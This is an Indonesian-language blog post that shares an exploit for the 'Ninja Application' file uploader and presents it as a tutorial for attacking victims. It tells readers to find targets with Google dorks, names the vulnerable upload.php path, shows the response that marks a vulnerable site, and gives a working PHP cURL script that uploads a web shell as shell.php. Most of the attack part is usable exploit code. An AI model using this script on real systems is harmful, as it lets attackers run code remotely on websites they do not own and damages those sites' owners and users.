Kali ini saya akan share exploit yang lumayan poluler yaitu Exploit Ninja Application Remote Code Vulnerability. Oke langsung saja ke tutorial.
Google dorks : use your brain !
Vuln Code : {“jsonrpc” : “2.0”, “result” : null, “id” : “id”, “cleanFileName” : “”}

Victim : /ninja-applications/fufu/controllers/uploader/upload.php

Exploit Code :
<?php
$url = “http://localhost/ninja-applications/fufu/controllers/uploader/upload.php”;
$post = array
(
“file” => “@shell.jpg”,
“name” => “shell.php”
);
$ch = curl_init (“$url”);
curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt ($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt ($ch, CURLOPT_USERAGENT, “Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0”);
curl_setopt ($ch, CURLOPT_CONNECTTIMEOUT, 5);
curl_setopt ($ch, CURLOPT_SSL_VERIFYPEER, 0);
curl_setopt ($ch, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt ($ch, CURLOPT_POST, 1);
@curl_setopt ($ch, CURLOPT_POSTFIELDS, $post);
$data = curl_exec ($ch);
curl_close ($ch);
echo $data;
?>
Leave a Reply